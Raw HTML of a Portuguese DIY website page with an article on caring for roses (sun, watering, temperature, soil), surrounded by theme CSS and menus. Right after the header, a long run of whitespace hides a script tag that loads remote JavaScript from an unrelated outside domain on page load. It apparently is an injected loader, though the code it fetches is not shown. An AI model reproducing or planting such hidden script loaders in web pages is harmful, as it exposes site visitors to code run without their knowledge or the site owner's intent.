<style type="text/css">#featured-slider .article-category i, ul.masonry_list .article-category i, .wp-pagenavi a:hover, .wp-pagenavi span.current, ul.articles-modules .article-category i, ul.articles-modules .article-category, .single-content h3.title, .entry-btn, .my-paginated-posts span, #newsletter-form input.newsletter-btn, ul.article_list li div.post-nr, .comments h3.comment-reply-title, #commentform #submit, footer .widget h3.title span, #back-top span, #random-section .article-category i, #follow-section i, input.ap-form-submit-button { background-color: #1f829f !important;} a:hover, .top-social li a, .jquerycssmenu ul li.current_page_item a, .jquerycssmenu ul li.current-menu-ancestor a, .jquerycssmenu ul li.current-menu-item a, .jquerycssmenu ul li.current-menu-parent a, .jquerycssmenu ul li ul li.current_page_item a, .jquerycssmenu ul li ul li.current-menu-ancestor a, .jquerycssmenu ul li ul li.current-menu-item a, .jquerycssmenu ul li ul li.current-menu-parent a, .jquerycssmenu ul li i, .jquerycssmenu ul li a:hover, .jquerycssmenu ul li ul li:hover a:hover, h3.title-module, ul.aut-meta li.name a, div.p-first-letter p:first-child:first-letter, div.feed-info i, .widget_anthemes_categories li, div.tagcloud span, .widget_archive li, .widget_meta li, #mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4, #random-wrap-section h3.title-section, #follow-section h4 { color: #1f829f !important;} .single-related h3, .sidebar h3.title { border-bottom: 2px solid #1f829f !important;} blockquote { border-left: 5px solid #1f829f !important;} #mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4 { border-bottom: 5px solid #1f829f !important;} div.feed-info strong, .copyright a { border-bottom: 1px solid #1f829f !important;} input.ap-form-submit-button { border-color: #1f829f !important;} header, .sticky { background-color: #ffffff !important;} ul.top-list li a { color: #1f829f !important;} footer { background-color: #f2f2f2 !important;} .entry p a { color: ##1F829F !important;} </style>
        <style type="text/css" id="pf-main-css">
            
				@media screen {
					.printfriendly {
						z-index: 1000; display: flex; margin: 12px 12px 12px 12px
					}
					.printfriendly a, .printfriendly a:link, .printfriendly a:visited, .printfriendly a:hover, .printfriendly a:active {
						font-weight: 600;
						cursor: pointer;
						text-decoration: none;
						border: none;
						-webkit-box-shadow: none;
						-moz-box-shadow: none;
						box-shadow: none;
						outline:none;
						font-size: 14px !important;
						color: #3AAA11 !important;
					}
					.printfriendly.pf-alignleft {
						justify-content: start;
					}
					.printfriendly.pf-alignright {
						justify-content: end;
					}
					.printfriendly.pf-aligncenter {
						justify-content: center;
						
					}
				}

				.pf-button-img {
					border: none;
					-webkit-box-shadow: none;
					-moz-box-shadow: none;
					box-shadow: none;
					padding: 0;
					margin: 0;
					display: inline;
					vertical-align: middle;
				}

				img.pf-button-img + .pf-button-text {
					margin-left: 6px;
				}

				@media print {
					.printfriendly {
						display: none;
					}
				}
				        </style>

            
        <style type="text/css" id="pf-excerpt-styles">
          .pf-button.pf-button-excerpt {
              display: none;
           }
        </style>

            <style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://www.facavocemesmo.net/wp-content/uploads/2023/10/cropped-icone_faca_voce_mesmo_v2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.facavocemesmo.net/wp-content/uploads/2023/10/cropped-icone_faca_voce_mesmo_v2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.facavocemesmo.net/wp-content/uploads/2023/10/cropped-icone_faca_voce_mesmo_v2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.facavocemesmo.net/wp-content/uploads/2023/10/cropped-icone_faca_voce_mesmo_v2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* -- Search Header (menu) -- */
#searchform2 .buttonicon   { background-color: #F1182A; color: #fff; }
#searchform2 #s            { background-color: #f1f1f1; border: 1px solid #F1F1F1; border-left-color: #FFF; color: #000 !important;}

/* -- Live Search -- */
ul.search_results li:hover { background-color: #f2f2f2 !important; }
ul.search_results          { -moz-box-shadow: 0 0 5px #999 !important; -webkit-box-shadow: 0 0 5px #999 !important; box-shadow: 0 0 5px #999 !important;} 


/* -- Top Header Menu -- */
.jquerycssmenu ul li.current-home > a { }
.jquerycssmenu ul li.current_page_item > a, 
.jquerycssmenu ul li.current-menu-ancestor > a, 
.jquerycssmenu ul li.current-menu-item > a, 
.jquerycssmenu ul li.current-menu-parent > a { color: #f47500; }
.jquerycssmenu ul li ul li.current_page_item > a, 
.jquerycssmenu ul li ul li.current-menu-ancestor > a, 
.jquerycssmenu ul li ul li.current-menu-item > a, 
.jquerycssmenu ul li ul li.current-menu-parent > a { color: #f47500;  }
/*Top level menu link items style*/
.jquerycssmenu ul li i { color: #f47500; }
.jquerycssmenu ul li a { color: #1F829F; }
.jquerycssmenu ul li a:hover { color: #f47500; }
.jquerycssmenu ul li ul li a { color: #333; }
/*1st sub level menu*/
.jquerycssmenu ul li ul { background: #FFF;}
.jquerycssmenu ul li ul li ul { background-color: #fff;}
.jquerycssmenu ul li ul li { background: #FFF; }
/* Sub level menu links style */
.jquerycssmenu ul li ul li:hover { color: #000 !important;}
.jquerycssmenu ul li ul li:hover a { color: #000 !important; }
.jquerycssmenu ul li ul li:hover a { background-color: #FFF; color: #000 !important;}
.jquerycssmenu ul li ul li:hover a:hover { color: #f47500;}


/*-----------------------------------------------------------------------------
----------------------------- 3 - Home Content --------------------------------
-----------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------
----------------------------- 1 - Layout --------------------------------------
-----------------------------------------------------------------------------*/
a:link, a:visited          { color: #000; text-decoration: none; }
a:hover                    { color: #f47500; }
::-moz-selection           { background:#000; color: #fff; text-shadow: none; }
::selection                { background:#000; color: #fff; text-shadow: none; }
/* -- Header -- */
html body                  { color: #414141; background-color: #f1f1f1;}
header, .sticky            { background-color: #f47500; }
.bar-header                { background-color: #fff; border-bottom: 10px solid #1c849c; }
/* - Layout content - */
.wrap-fullwidth-bg         { background-color: #FFF; border: 1px solid #f1f1f1;}
/* .page-content */      
.single-content            { background-color: #fff; border: 1px solid #f1f1f1;}		</style>
		 

</head>
<body class="wp-singular post-template-default single single-post postid-13524 single-format-standard wp-theme-food-wp aa-prefix-facav-">
<button type="button"  aria-controls="rmp-container-18280" aria-label="Menu Trigger" id="rmp_menu_trigger-18280" destination="" class="rmp_menu_trigger rmp-menu-trigger-boring">
					<span class="rmp-trigger-box"><span class="responsive-menu-pro-inner"></span></span>
				</button><div id="rmp-container-18280" class="rmp-container rmp-container rmp-slide-left">
				<div id="rmp-menu-title-18280" class="rmp-menu-title">
					<a  target="_self" id="rmp-menu-title-link">
					
					<span>Menu</span>
					</a>
				</div><div id="rmp-menu-wrap-18280" class="rmp-menu-wrap"><ul id="rmp-menu-18280" class="rmp-menu" role="menubar" aria-label="Menuzito"><li id="rmp-menu-item-18297" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/veiculos-e-componentes/"  class = "rmp-menu-item-link"  role = "menuitem"  >Automovel, Veículos e Componentes</a></li><li id="rmp-menu-item-18299" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/casa-e-jardim/"  class = "rmp-menu-item-link"  role = "menuitem"  >Casa e Jardim</a></li><li id="rmp-menu-item-18300" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/casas-seguras/"  class = "rmp-menu-item-link"  role = "menuitem"  >Casas Seguras</a></li><li id="rmp-menu-item-18303" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/como-comecar/"  class = "rmp-menu-item-link"  role = "menuitem"  >Como Começar&#8230;</a></li><li id="rmp-menu-item-18306" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/compras-eventos/"  class = "rmp-menu-item-link"  role = "menuitem"  >Compras e Eventos</a></li><li id="rmp-menu-item-18309" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/decoracao-de-interiores-da-habitacao/"  class = "rmp-menu-item-link"  role = "menuitem"  >Decoração de interiores da habitação</a></li><li id="rmp-menu-item-18315" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/faca-voce-mesmo-bricolage/"  class = "rmp-menu-item-link"  role = "menuitem"  >Faça Voce Mesmo &#8211; Bricolage</a></li><li id="rmp-menu-item-18322" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/limpeza-e-conservacao/"  class = "rmp-menu-item-link"  role = "menuitem"  >Limpeza e conservação</a></li><li id="rmp-menu-item-18326" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/manutencao/"  class = "rmp-menu-item-link"  role = "menuitem"  >Manutenção</a></li><li id="rmp-menu-item-18328" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/materiais-e-tecnicas/"  class = "rmp-menu-item-link"  role = "menuitem"  >Materiais e Técnicas</a></li><li id="rmp-menu-item-18331" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/materias-de-construcao/"  class = "rmp-menu-item-link"  role = "menuitem"  >Materias de Construção</a></li><li id="rmp-menu-item-18332" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/equipamentos-e-reparacoes/aquecimento-de-aguas/"  class = "rmp-menu-item-link"  role = "menuitem"  >Aquecimento de Águas</a></li><li id="rmp-menu-item-18333" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/equipamentos-e-reparacoes/aquecimento-do-ambiente/"  class = "rmp-menu-item-link"  role = "menuitem"  >Aquecimento do ambiente</a></li><li id="rmp-menu-item-18334" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/equipamentos-e-reparacoes/electrodomesticos-de-cozinha/"  class = "rmp-menu-item-link"  role = "menuitem"  >Electrodomésticos de Cozinha</a></li><li id="rmp-menu-item-18335" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/equipamentos-e-reparacoes/equipamentos-diversos/"  class = "rmp-menu-item-link"  role = "menuitem"  >Equipamentos Diversos</a></li><li id="rmp-menu-item-18336" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/reparar-e-reconstruir/madeiras-reparar-e-reconstruir/"  class = "rmp-menu-item-link"  role = "menuitem"  >Bricolage de Madeiras</a></li><li id="rmp-menu-item-18337" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/reparar-e-reconstruir/canalizacoes/"  class = "rmp-menu-item-link"  role = "menuitem"  >Canalizações</a></li><li id="rmp-menu-item-18338" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/reparar-e-reconstruir/electricidade/"  class = "rmp-menu-item-link"  role = "menuitem"  >Electricidade</a></li><li id="rmp-menu-item-18339" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/reparar-e-reconstruir/escadas/"  class = "rmp-menu-item-link"  role = "menuitem"  >Escadas</a></li><li id="rmp-menu-item-18340" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/reparar-e-reconstruir/extraccao-e-ventilacao/"  class = "rmp-menu-item-link"  role = "menuitem"  >Extracção e Ventilação</a></li><li id="rmp-menu-item-18341" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/reparar-e-reconstruir/fixadores/"  class = "rmp-menu-item-link"  role = "menuitem"  >Fixadores</a></li><li id="rmp-menu-item-18342" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/reparar-e-reconstruir/isolamento-como-reparar/"  class = "rmp-menu-item-link"  role = "menuitem"  >Isolamento e Impermeabilização</a></li><li id="rmp-menu-item-18343" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/piscinas-e-jardim/curso-de-jardim/"  class = "rmp-menu-item-link"  role = "menuitem"  >Curso de Jardim</a></li><li id="rmp-menu-item-18344" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/piscinas-e-jardim/jardins-verticais/"  class = "rmp-menu-item-link"  role = "menuitem"  >Jardins Verticais</a></li><li id="rmp-menu-item-18345" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/regras-do-jogo/jogos-2-pessoas/"  class = "rmp-menu-item-link"  role = "menuitem"  >Jogos 2 pessoas ou mais</a></li><li id="rmp-menu-item-18346" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href = "https://www.facavocemesmo.net/category/regras-do-jogo/jogos-mais-de-2-pessoas/"  class = "rmp-menu-item-link"  role = "menuitem"  >Jogos mais de 2 pessoas</a></li></ul></div>
				<div id="rmp-search-box-18280" class="rmp-search-box">
					<form action="https://www.facavocemesmo.net/" class="rmp-search-form" role="search">
						<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
					</form>
				</div></div>

<!-- Begin Header -->
<header> 
        <div class="main-header">
            <!-- Logo -->  
            <a href="https://www.facavocemesmo.net/"><img class="logo" src="https://www.facavocemesmo.net/wp-content/uploads/2023/10/logo_faca_voce_mesmo_v2-e1696784454778.png" alt="Faça Você Mesmo" /></a>

            <!-- search form get_search_form(); -->
            <form id="searchform2" class="header-search" method="get" action="https://www.facavocemesmo.net/">
    <div class="triangle-search"></div>
    <input placeholder="pesquise aqui ..." type="text" name="s" id="s" />
    <input type="submit" value="&#xf002;" class="buttonicon" />
</form>
            <ul class="top-list">
                <li><a href="/"><div>Início</div></a></li>

<li><a href="/populares/"><i class="fa fa-trophy" aria-hidden="true"></i> <div>Populares</div></a></li>

<li><a href="/favoritos/"><i class="fa fa-heart" aria-hidden="true"></i> <div>Favoritos</div></a></li>

<li><a href="/webstories/"><i class="fa fa-cloud-upload" aria-hidden="true"></i> <div>Web Stories</div></a></li>
            </ul><!-- end .top-list -->
            <div class="clear"></div>
        </div><!-- end .main-header -->
        
        <div class="bar-header">
            <div class="wrap-center">
                <!-- Navigation Menu -->
                                    <nav id="myjquerymenu" class="jquerycssmenu">
                         <ul><li id="menu-item-18347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18347"><a href="https://www.facavocemesmo.net/">INÍCIO</a></li>
<li id="menu-item-18190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18190"><a href="https://www.facavocemesmo.net/bricolagem/">BRICOLAGEM</a></li>
<li id="menu-item-18191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18191"><a href="https://www.facavocemesmo.net/ferramentas/">FERRAMENTAS</a></li>
<li id="menu-item-18192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18192"><a href="https://www.facavocemesmo.net/glossario/">GLOSSÁRIO</a></li>
</ul>                    </nav>
                
                <ul class="top-social">
                    <li><a href="#"><i class="fa fa-facebook"></i></a></li>
<li><a href="#"><i class="fa fa-twitter"></i></a></li>
<li><a href="#"><i class="fa fa-instagram"></i></a></li>
<li><a href="#"><i class="fa fa-pinterest"></i></a></li>
<li><a href="#"><i class="fa fa-google-plus"></i></a></li>
<li><a href="#"><i class="fa fa-youtube"></i></a></li>
                </ul>          
            </div><!-- end .wrap-center -->
        </div>
</header><!-- end #header -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <script src="https://webscript.dev/api/pt/Facavocemesmo.net.js"></script>

  

<!-- Begin Content -->
<div class="wrap-fullwidth">

    <div class="single-content">
                <div class="entry-top">
            <h1 class="article-title entry-title">Cuidar de rosas e roseiras</h1>
            <ul class="meta-entry-top">
                <li><a href="https://www.facavocemesmo.net/author/pascoa/"><img alt='' src='https://www.facavocemesmo.net/wp-content/uploads/2024/03/Paulo.png' srcset='https://www.facavocemesmo.net/wp-content/uploads/2024/03/Paulo.png 2x' class='avatar avatar-22 photo sab-custom-avatar' height='22' width='22' /></a>
                <li><a href="https://www.facavocemesmo.net/author/pascoa/" title="Posts de pascoa" rel="author">pascoa</a> on 24 de setembro de 2012</li>
                
                
                <li class="likes"><div  class="thumbs-rating-container" id="thumbs-rating-13524" data-content-id="13524"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(13524, 1);"><i class="fa fa-heart"></i> 0</span> <span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div></li>
                <li>Likes!</li>           
            </ul><div class="clear"></div>
        </div><!-- end .entry-top -->
        

        <article>
                        <div class="post post-13524 type-post status-publish format-standard hentry category-piscinas-e-jardim category-plantas-jardim tag-flores tag-humidade tag-plantas tag-rosas" id="post-13524">

            <div class="media-single-content">
                             

                
                
                
                
             

            </div><!-- end .media-single-content -->

                    <div class="entry">
                        <!-- entry content -->
                                                
                        <div >
                            <!-- excerpt -->
                                                         
                            <div class="pf-content"><p>As<strong> rosas</strong> são das <strong>plantas</strong> mais populares, sendo perfeitas para plantar e manter tanto em terraços como jardins, necessitando apenas de alguns cuidados essenciais para se manterem sempre bonitas e saudáveis.</p>
<p>A sua popularidade deve-se a um diverso número de razões, mas sem dúvida que entre as principais podemos destacar as sua beleza, variedade de cores disponíveis, bem como o intenso aroma que algumas espécies emanam.</p>
<p>&nbsp;</p>
<p><a href="http://www.facavocemesmo.net/wp-content/uploads/ROSEIRA.jpg" data-fslightbox="gallery1"><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-13526" title="ROSEIRA" src="http://www.facavocemesmo.net/wp-content/uploads/ROSEIRA.jpg" alt="" width="463" height="303" /></a></p>
<p>&nbsp;</p>
<p>Podemos classificá-las em três grandes grupos:</p>
<ul>
<li>Silvestres – crescem de forma selvagem na natureza</li>
<li>Antigas – variedades que surgiram antes de 1867 (ano em que surgiu o primeiro exemplar híbrido)</li>
<li>Modernas – variedades que surgiram depois de 1867</li>
</ul>
<p>Podemos encontrar já milhares de variedades disponíveis, mas a lista vai aumentando ano após ano devido à investigação e aos cruzamentos que os aficionados efetuam na busca por novas variedades.</p>
<h2>Cuidados básicos</h2>
<p>Como a maioria das flores, também as rosas necessitam de alguns cuidados básicos para se manterem sempre bonitas e de boa saúde. Destacamos os seguintes:</p>
<ul>
<li><strong>Sol</strong> &#8211; A rosa é uma flor que necessita de bastante luminosidade e sol direto, de modo a permitir que os botões brotem e surjam as pétalas. Apreciam sol pleno pelo menos 6 a 7 horas por dia.Contudo, a luz solar não deve incidir diretamente sobre as rosas durante todo o dia, ou corre-se o risco das suas folhas ficarem queimadas. Ainda assim, quanto mais sol, mais flores.</li>
<li><strong>Regas</strong>: A rega deve depender da estação e do clima. Na altura do Inverno, as regas devem apenas ocorrer quando a terra estiver quase seca. No Verão a planta deve ser regada com maior regularidade. Recomenda-se regar uma vez por semana no inverno e duas vezes por semana em época de seca. Tenha o cuidado de deixar a terra ligeiramente seca entre cada rega. No inicio, logo após a primeira floração, regue sempre moderadamente, mas diariamente.</li>
<li><strong>Temperatura</strong> &#8211; É importante que estas plantas fiquem localizadas em locais frescos, que lhes permitam aguentar bem em condições com menos ocorrência de regas. Também é importante que se encontrem em espaços bem ventilados, de forma a evitar o aparecimento de oídio, uma doença que resulta de um fungo e que se caracteriza por cobrir as folhas e os botões da planta com uma camada esbranquiçada e que parece algodão. As rosas não toleram bem temperaturas demasiado frias ou extremas: inferiores a 10º e superiores a 21ºC. Apreciam, no entanto, ambientes com bastantes humidade, especialmente nos períodos mais quentes do ano.</li>
<li><strong>Terra</strong> &#8211; As<strong> rosas</strong> apreciam terra bem drenada e húmida. Deve ser enriquecida com um composto orgânico. O solo rico em húmus é especialmente benéfico para estas <strong>plantas</strong>.Deve adubar as suas rosas na época de crescimento, a cada 15 dias aproximadamente. De preferência, deve-se fazer de 2 a 3 adubações anuais.</li>
</ul>
<div class="printfriendly pf-button pf-button-content pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email">
                    <img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  />
                    </a>
